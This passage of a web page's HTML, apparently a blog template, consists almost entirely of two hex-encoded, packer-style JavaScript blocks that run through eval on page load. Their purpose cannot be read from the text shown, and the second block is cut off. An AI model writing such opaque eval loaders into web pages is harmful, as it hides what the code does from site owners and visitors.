x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\